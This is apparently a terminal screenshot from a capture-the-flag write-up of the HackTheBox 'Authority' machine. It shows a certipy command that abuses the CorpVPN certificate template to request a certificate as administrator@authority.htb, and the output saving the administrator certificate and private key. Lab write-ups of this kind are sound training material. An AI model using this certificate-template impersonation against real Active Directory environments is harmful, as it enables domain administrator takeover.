 ┌─[kali@parrot]─[~]
└──╼ $ certipy req -u 'giiker$' -p 'Password123!' -ca AUTHORITY-CA -target authority.htb -template CorpVPN -upn administrator@
authority.htb -dns authority.authority.htb -dc-ip 10.10.11.222
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 2
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'